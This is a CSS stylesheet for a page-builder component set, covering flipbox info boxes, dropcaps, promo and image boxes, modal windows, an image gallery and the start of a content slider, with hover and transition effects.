.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front { padding: 30px; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; position: absolute; top: 0; left: 0; height: 100%; min-height: 100%; width: 100%; z-index: 2; -moz-transform: rotateY(0deg); -o-transform: rotateY(0deg); -ms-transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform: rotateY(0deg); -webkit-transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container { display: block; width: 100%; text-align: center; position: absolute; top: 50%; left: 0; -moz-transform: translate(0, -80px); -o-transform: translate(0, -80px); -ms-transform: translate(0, -80px); -webkit-transform: translate(0, -80px); transform: translate(0, -80px); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container i { display: block; padding: 0; margin: 0 auto; height: 70px; width: 70px; line-height: 70px; border-radius: 50%; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:after, .twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_icon_container i:before { font-size: 28px; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_front .twc_ib_heading { display: block; width: 100%; margin-top: 30px; font-size: 16px; font-weight: 600; text-align: center; position: absolute; top: 50%; left: 0; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back { padding: 30px; -webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d; transform-style: preserve-3d; -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; backface-visibility: hidden; height: auto; min-height: 200px; width: 100%; -moz-transform: rotateY(-179deg); -o-transform: rotateY(-179deg); -ms-transform: rotateY(-179deg); -webkit-transform: rotateY(-179deg); transform: rotateY(-179deg); display: table-cell; vertical-align: middle; z-index: 100; -webkit-transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); transition: transform 0.6s cubic-bezier(0.2, 0.85, 0.4, 1.275); }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_heading { font-size: 16px; font-weight: 600; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_content { font-size: 14px; line-height: 2; margin-top: 20px; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container { display: block; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container a { display: inline-block; font-size: 0; margin: 10px 0; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container a .twc_ib_button { color: #262628; font-size: 10px; font-weight: 600; text-transform: uppercase; letter-spacing: .05em; padding: 0 15px; line-height: 30px; border-radius: 15px; border: 1px solid #262628; opacity: .6; -webkit-transition: all 0.1s ease-in-out; transition: all 0.1s ease-in-out; }
.twc_info_box .twc_ib_container.twc_ib_flipbox .twc_ib_inner .twc_ib_back .twc_ib_button_container a:hover .twc_ib_button { opacity: 1; }
.twc_info_box .twc_ib_container.twc_ib_flipbox:hover .twc_ib_inner .twc_ib_front, .twc_info_box .twc_ib_container.twc_ib_flipbox.mhover .twc_ib_inner .twc_ib_front { -moz-transform: rotateY(180deg); -o-transform: rotateY(180deg); -ms-transform: rotateY(180deg); -webkit-transform: rotateY(180deg); transform: rotateY(180deg); }
.twc_info_box .twc_ib_container.twc_ib_flipbox:hover .twc_ib_inner .twc_ib_back, .twc_info_box .twc_ib_container.twc_ib_flipbox.mhover .twc_ib_inner .twc_ib_back { -moz-transform: rotateY(0deg); -o-transform: rotateY(0deg); -ms-transform: rotateY(0deg); -webkit-transform: rotateY(0deg); transform: rotateY(0deg); }

/*
Dropcaps
*/
.twc_dropcaps { display: block; }
.twc_dropcaps .twc_dc_inner .dropcap { float: left; display: inline-block; text-align: left; text-transform: uppercase; font-weight: 600; }
.twc_dropcaps .twc_dc_inner .dropcap.dc-container { text-align: center; border: 2px solid transparent; }

/*
Promo Box
*/
.twc_promo_box { display: block; text-align: center; }
.twc_promo_box.img_shadow_l .twc_pb_inner { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1); }
.twc_promo_box.img_shadow_m .twc_pb_inner { box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.1); }
.twc_promo_box.img_shadow_h .twc_pb_inner { box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.1); }
.twc_promo_box .twc_pb_inner { border: 1px solid transparent; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_first i { color: #36353c; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { display: block; color: #36353c; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { display: block; color: #7e828b; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_third { white-space: nowrap; overflow: hidden; font-size: 0; }
.twc_promo_box .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { color: #36353c; display: inline-block; text-transform: uppercase; letter-spacing: .1em; font-weight: 800; white-space: nowrap; overflow: hidden; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; }
.twc_promo_box.twc_pb_simple .twc_pb_inner { padding: 30px; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container { text-align: center; margin: 0 auto; display: table; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_first { display: none; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { line-height: 38px; font-size: 24px; font-weight: 400; text-align: left; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { line-height: 1.5; font-size: 14px; font-weight: 400; text-align: left; margin-top: 5px; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { border: 2px solid transparent; margin-left: 40px; padding: 0 26px; line-height: 40px; font-size: 10px; }
.twc_promo_box.twc_pb_simple .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:nth-child(2) { margin-left: 20px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner { padding: 30px 50px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container { text-align: center; margin: 0 auto; display: table; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first { display: table-cell; vertical-align: middle; width: 130px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_first i { display: block; font-size: 32px; width: 80px; height: 80px; line-height: 76px; text-align: center; border: 2px solid transparent; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { line-height: 38px; font-size: 22px; font-weight: 400; text-align: left; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { line-height: 1.5; font-size: 14px; font-weight: 400; text-align: left; margin-top: 5px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third { display: table-cell; vertical-align: middle; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { border: 2px solid transparent; margin-left: 50px; padding: 0 28px; line-height: 44px; font-size: 12px; }
.twc_promo_box.twc_pb_boxed .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:nth-child(2) { margin-left: 20px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner { padding: 60px 30px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container { text-align: center; margin: 0 auto; display: table; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_first { display: none; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_second { display: block; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_heading { line-height: 38px; font-size: 24px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_second .twc_pb_text { line-height: 1.5; font-size: 18px; font-weight: 400; margin-top: 20px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_third { margin-top: 40px; display: inline-block; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button { border: 2px solid transparent; padding: 0 26px; line-height: 40px; font-size: 10px; }
.twc_promo_box.twc_pb_centered .twc_pb_inner .twc_pb_container .twc_pb_third .twc_pb_button:nth-child(2) { float: right; margin-left: 20px; }

/*
Image Box
*/
.twc_image_box { text-align: center; }
.twc_image_box.align-left { text-align: left; }
.twc_image_box.align-right { text-align: right; }
.twc_image_box.h_scale_up .twc_imb_image img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_image_box.h_scale_up .twc_imb_inner:hover .twc_imb_image img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); }
.twc_image_box.h_scale_down .twc_imb_image img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); -webkit-transition: transform 0.4s ease-in-out; transition: transform 0.4s ease-in-out; }
.twc_image_box.h_scale_down .twc_imb_inner:hover .twc_imb_image img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }
.twc_image_box .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_image_box .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_image_box .img_overlay.img_color_overlay { opacity: 0; }
.twc_image_box .twc_imb_inner:hover .img_color_overlay_h { opacity: 0; }
.twc_image_box .twc_imb_inner:hover .img_color_overlay { opacity: 1; }
.twc_image_box.imb_shadow_l .twc_imb_inner { box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.1); }
.twc_image_box.imb_shadow_m .twc_imb_inner { box-shadow: 0 1px 8px 0 rgba(0, 0, 0, 0.12); }
.twc_image_box.imb_shadow_h .twc_imb_inner { box-shadow: 0 2px 20px 0 rgba(0, 0, 0, 0.15); }
.twc_image_box .twc_imb_inner { overflow: hidden; -webkit-transform: translateZ(0); max-width: 450px; margin: 0 auto; }
.twc_image_box .twc_imb_inner a { cursor: pointer; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_image { position: relative; font-size: 0; display: block; overflow: hidden; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_image img { height: auto; min-width: 100%; -webkit-transform-style: preserve-3d; transform-style: preserve-3d; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button { border: 2px solid transparent; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { display: inline-block; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_third a { display: inline-block; font-size: 0; }
.twc_image_box .twc_imb_inner .twc_imb_container .twc_imb_third .twc_imb_button { border: 2px solid transparent; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container { padding-bottom: 10px; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_second { padding: 15px 30px 0; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { font-size: 18px; font-weight: 600; color: #36353c; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_text { margin-top: 10px; font-size: 14px; color: #7e828b; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third { padding: 0 30px 15px; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third a { margin-top: 20px; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third a .twc_imb_button { display: inline-block; font-size: 9px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; line-height: 20px; color: #36353c; padding: 0 5px; white-space: nowrap; overflow: hidden; -webkit-transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; transition: color 0.2s ease-in-out, background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, border-radius 0.2s ease-in-out; }
.twc_image_box.twc_imb_standard .twc_imb_inner .twc_imb_container .twc_imb_third a .twc_imb_button.b_cont { line-height: 30px; padding: 0 15px; }
.twc_image_box.twc_imb_minimal .twc_imb_inner:hover .twc_imb_container .twc_imb_first .twc_imb_button, .twc_image_box.twc_imb_minimal .twc_imb_inner.mhover .twc_imb_container .twc_imb_first .twc_imb_button { opacity: 1; }
.twc_image_box.twc_imb_minimal .twc_imb_inner { border-width: 0 !important; border-top-width: 3px !important; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_first { position: relative; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button { position: absolute; top: 50%; left: 50%; color: #36353c; display: inline-block; font-size: 10px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; line-height: 22px; padding: 0 5px; opacity: 0; white-space: nowrap; overflow: hidden; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button.b_cont { line-height: 32px; padding: 0 16px; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_second { padding: 20px 30px 30px; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { font-size: 18px; font-weight: 600; color: #36353c; }
.twc_image_box.twc_imb_minimal .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_text { margin-top: 10px; font-size: 14px; color: #7e828b; }
.twc_image_box.twc_imb_modern .twc_imb_inner:hover .twc_imb_container .twc_imb_second, .twc_image_box.twc_imb_modern .twc_imb_inner.mhover .twc_imb_container .twc_imb_second { padding: 10px 30px; opacity: 0; visibility: hidden; -webkit-transition: opacity 0.3s ease-in-out, padding 0.3s ease-in-out, visibility 0s ease-in-out 0.3s; transition: opacity 0.3s ease-in-out, padding 0.3s ease-in-out, visibility 0s ease-in-out 0.3s; }
.twc_image_box.twc_imb_modern .twc_imb_inner:hover .twc_imb_container .twc_imb_first .twc_imb_button, .twc_image_box.twc_imb_modern .twc_imb_inner.mhover .twc_imb_container .twc_imb_first .twc_imb_button { opacity: 1; -webkit-transition: opacity 0.3s ease-in-out 0.3s, color 0.3s ease-in-out 0s, background-color 0.3s ease-in-out 0s, border-color 0.3s ease-in-out 0s, border-radius 0.3s ease-in-out 0s; transition: opacity 0.3s ease-in-out 0.3s, color 0.3s ease-in-out 0s, background-color 0.3s ease-in-out 0s, border-color 0.3s ease-in-out 0s, border-radius 0.3s ease-in-out 0s; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_first { position: relative; overflow: hidden; -webkit-transform: translateZ(0); }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button { position: absolute; top: 50%; left: 50%; color: #36353c; display: inline-block; font-size: 10px; font-weight: 800; text-transform: uppercase; letter-spacing: .1em; line-height: 26px; padding: 0 5px; opacity: 0; white-space: nowrap; overflow: hidden; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: all 0.3s ease-in-out 0s; transition: all 0.3s ease-in-out 0s; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_first .twc_imb_button.b_cont { line-height: 36px; padding: 0 18px; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_second { padding: 30px 30px; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_heading { font-size: 14px; font-weight: 800; text-transform: uppercase; color: #36353c; }
.twc_image_box.twc_imb_modern .twc_imb_inner .twc_imb_container .twc_imb_second .twc_imb_text { margin-top: 20px; font-size: 14px; color: #7e828b; }

/*
Modal Window
*/
.twc_modal_window .modal-dialog .twc_mw_cont { background-color: #fff; position: relative; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header { padding: 40px 30px 30px; background-color: #fafaf9; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_heading { font-size: 15px; font-weight: 800; text-transform: uppercase; letter-spacing: .05em; color: #36353c; text-align: center; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close { position: absolute; top: 0; right: 0; width: 30px; height: 30px; display: block; background-color: #E7E9EC; cursor: pointer; -webkit-transition: background-color 0.2s, border-color 0.2s; transition: background-color 0.2s, border-color 0.2s; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close .line { width: 2px; height: 11px; background-color: #36353c; position: absolute; top: 10px; left: 14px; -webkit-transition: background-color 0.2s; transition: background-color 0.2s; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close .line.line1 { -moz-transform: rotate(45deg); -o-transform: rotate(45deg); -ms-transform: rotate(45deg); -webkit-transform: rotate(45deg); transform: rotate(45deg); }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close .line.line2 { -moz-transform: rotate(-45deg); -o-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_header .twc_mw_close:hover .line { background-color: #fff; }
.twc_modal_window .modal-dialog .twc_mw_cont .twc_mw_body { padding: 30px 30px 40px; }

#wrapper { -webkit-transition-duration: .4s, .2s; -moz-transition-duration: .4s, .2s; -ms-transition-duration: .4s, .2s; -o-transition-duration: .4s, .2s; -webkit-transition-property: transform, -webkit-filter; -moz-transition-property: transform, filter; -ms-transition-property: transform, -ms-filter; -o-transition-property: transform, -o-filter; }
#wrapper.modal-blur { -ms-filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); filter: blur(3px); }

.modal.fade .modal-dialog { opacity: 0; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }

.modal.slide-down .modal-dialog { opacity: 0; -moz-transform: translate(0, -30px); -o-transform: translate(0, -30px); -ms-transform: translate(0, -30px); -webkit-transform: translate(0, -30px); transform: translate(0, -30px); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.slide-up .modal-dialog { opacity: 0; -moz-transform: translate(0, 30px); -o-transform: translate(0, 30px); -ms-transform: translate(0, 30px); -webkit-transform: translate(0, 30px); transform: translate(0, 30px); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.scale-down .modal-dialog { opacity: 0; -moz-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); -webkit-transform: scale(1.1); transform: scale(1.1); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.scale-up .modal-dialog { opacity: 0; -moz-transform: scale(0.9); -o-transform: scale(0.9); -ms-transform: scale(0.9); -webkit-transform: scale(0.9); transform: scale(0.9); -webkit-transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out; }

.modal.in .modal-dialog { opacity: 1; -webkit-transform: translate(0, 0) scale(1); -ms-transform: translate(0, 0) scale(1); -o-transform: translate(0, 0) scale(1); transform: translate(0, 0) scale(1); }

[role="button"] { cursor: pointer; }

.modal-open { overflow: hidden; }

.modal { display: none; overflow: hidden; position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 99999; -webkit-overflow-scrolling: touch; outline: 0; }

.modal-open .modal { overflow-x: hidden; overflow-y: auto; }

.modal-dialog { position: relative; width: auto; margin: 10px; }

.modal-content { position: relative; -webkit-background-clip: padding-box; background-clip: padding-box; outline: 0; }

.modal-backdrop { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1040; }

.modal-backdrop.fade { opacity: 0; filter: alpha(opacity=0); -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }

.modal-backdrop.in { opacity: 1; filter: alpha(opacity=100); }

.modal-header { border-bottom: 1px solid #ededed; min-height: 16.42857143px; }

.modal-header .close { margin-top: -2px; }

.modal-body { position: relative; padding: 15px; }

.modal-footer { padding: 15px; text-align: right; border-top: 1px solid #e5e5e5; }

.modal-footer .btn + .btn { margin-left: 5px; margin-bottom: 0; }

.modal-footer .btn-group .btn + .btn { margin-left: -1px; }

.modal-footer .btn-block + .btn-block { margin-left: 0; }

.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll; }

@media (min-width: 768px) { .modal-dialog { margin: 60px auto; }
  .modal-content { -webkit-box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2); box-shadow: 0 2px 7px rgba(0, 0, 0, 0.2); }
  .modal-sm { width: 300px; } }
@media (max-width: 768px) { .modal-dialog { width: auto !important; max-width: none !important; margin: 15px; } }
@media (min-width: 992px) { .modal-lg { width: 900px; } }
.clearfix:before, .clearfix:after, .modal-footer:before, .modal-footer:after { content: " "; display: table; }

.clearfix:after, .modal-footer:after { clear: both; }

.center-block { display: block; margin-left: auto; margin-right: auto; }

.pull-right { float: right !important; }

.pull-left { float: left !important; }

.hide { display: none !important; }

.show { display: block !important; }

.invisible { visibility: hidden; }

.text-hide { font: 0/0 a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.hidden { display: none !important; }

.affix { position: fixed; }

/*
Image Gallery
*/
.twc_image_gallery { display: block; }
.twc_image_gallery.no-space .twc_ig_inner { width: 102%; height: 102%; margin-left: -1%; margin-top: -1%; }
.twc_image_gallery .twc_ig_container { font-size: 0; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper { float: left; overflow: hidden; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner { position: relative; display: block; font-size: 0; overflow: hidden; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner img { width: 100%; height: auto; -webkit-transform: translateZ(0); transform: translateZ(0); -webkit-backface-visibility: hidden; backface-visibility: hidden; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner .img_overlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; width: 100%; height: 100%; z-index: 1; -webkit-transition: opacity 0.3s ease-in-out; transition: opacity 0.3s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner .img_overlay.img_color_overlay_h { opacity: 1; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner .img_overlay.img_color_overlay { opacity: 0; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner:hover .img_color_overlay_h { opacity: 0; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper .twc_ig_inner:hover .img_color_overlay { opacity: 1; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_transparent img { opacity: .7; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_transparent:hover img { opacity: 1; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_up img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); -webkit-transition: transform 0.3s ease-in-out; transition: transform 0.3s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_up:hover img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_down img { -moz-transform: scale(1.05); -o-transform: scale(1.05); -ms-transform: scale(1.05); -webkit-transform: scale(1.05); transform: scale(1.05); -webkit-transition: transform 0.3s ease-in-out; transition: transform 0.3s ease-in-out; }
.twc_image_gallery .twc_ig_container .twc_ig_wrapper.h_scale_down:hover img { -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); }

.twc-ig-lg-3 { width: 33.3333%; }

.twc-ig-lg-4 { width: 25%; }

.twc-ig-lg-6 { width: 16.6666%; }

.twc-ig-lg-8 { width: 12.5%; }

.twc-ig-lg-9 { width: 11.1111%; }

.twc-ig-lg-12 { width: 8.3333%; }

@media only screen and (max-width: 1024px) { .twc-ig-md-3 { width: 33.3333%; }
  .twc-ig-md-4 { width: 25%; }
  .twc-ig-md-6 { width: 16.6666%; }
  .twc-ig-md-8 { width: 12.5%; }
  .twc-ig-md-9 { width: 11.1111%; }
  .twc-ig-md-12 { width: 8.3333%; } }
@media only screen and (max-width: 767px) { .twc-ig-sm-3 { width: 33.3333%; }
  .twc-ig-sm-4 { width: 25%; }
  .twc-ig-sm-6 { width: 16.6666%; }
  .twc-ig-sm-8 { width: 12.5%; }
  .twc-ig-sm-9 { width: 11.1111%; }
  .twc-ig-sm-12 { width: 8.3333%; } }
.twc_image_gallery .twc_ig_wrapper i { display: block; position: absolute; z-index: 2; text-align: center; text-shadow: 0 0 3px black; height: 30px; width: 30px; line-height: 30px; font-size: 24px; left: 50%; top: 50%; opacity: 0; -moz-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_image_gallery .twc_ig_wrapper .img_icon { opacity: .6; }
.twc_image_gallery .twc_ig_wrapper:hover .img_icon { opacity: .0; }
.twc_image_gallery .twc_ig_wrapper:hover .img_icon_h { opacity: 1; }

/*
Content Slider
*/
.twc_content_slider { position: relative; padding: 0 0 40px 0; }
.twc_content_slider .twc_cs_container { padding: 30px 0; }
.twc_content_slider .owl-stage-outer { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; }
.twc_content_slider .twc_cs_wrapper { overflow: hidden; -webkit-transform: translateZ(0); position: relative; margin: 0 auto; }
.twc_content_slider.no-pagination { padding: 0; }
.twc_content_slider.no-pagination .twc-pagination { display: none; }
.twc_content_slider.no-pagination .owl-controls { display: none; }
.twc_content_slider.no-pagination.slider-classic .twc-buttons .twc-prev, .twc_content_slider.no-pagination.slider-classic .twc-buttons .twc-next { margin-top: -30px; }
.twc_content_slider.no-pagination.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.no-pagination.slider-minimal .twc-buttons .twc-next { margin-top: -20px; }
.twc_content_slider.no-navigation .twc-controls { display: none; }
.twc_content_slider.slider-classic { overflow: hidden; }
.twc_content_slider.slider-classic .twc-buttons .twc-prev, .twc_content_slider.slider-classic .twc-buttons .twc-next { height: 60px; width: 60px; margin-top: -50px; opacity: .4; -webkit-transition: opacity 0.2s ease-in-out; transition: opacity 0.2s ease-in-out; }
.twc_content_slider.slider-classic .twc-buttons .twc-prev:hover, .twc_content_slider.slider-classic .twc-buttons .twc-next:hover { opacity: .8; }
.twc_content_slider.slider-classic .twc-buttons .twc-prev { left: 0px; padding: 12px 18px 12px 14px; }
.twc_content_slider.slider-classic .twc-buttons .twc-next { right: 0px; padding: 12px 12px 12px 20px; }
.twc_content_slider.slider-classic .owl-dots .owl-dot span { width: 24px; height: 5px; margin: 5px 6px; border-radius: 0; }
.twc_content_slider.slider-minimal .twc-buttons .twc-prev, .twc_content_slider.slider-minimal .twc-buttons .twc-next { height: 46px; width: 46px; margin-top: -46px; }
